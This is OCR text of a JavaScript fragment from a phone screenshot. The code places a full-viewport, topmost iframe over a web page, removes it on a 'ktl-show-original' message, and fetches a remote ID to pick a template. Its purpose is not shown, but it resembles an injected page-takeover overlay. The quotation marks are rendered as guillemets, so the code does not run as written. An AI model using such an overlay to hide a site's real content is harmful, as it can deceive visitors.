
iframe.style.cssText = «position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
window.addEventListener(«message», function onMsg(event) {
if (!event.data || typeof event.data !== «object») return;
if (event.data.type === «ktl-show-original») {
try {
var el = document.getElementById(registry.iframeId);
if (el && el.parentNode) el.parentNode.removeChild(el);
} catch (e) {}
window.removeEventListener(«message», onMsg);
}
});
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;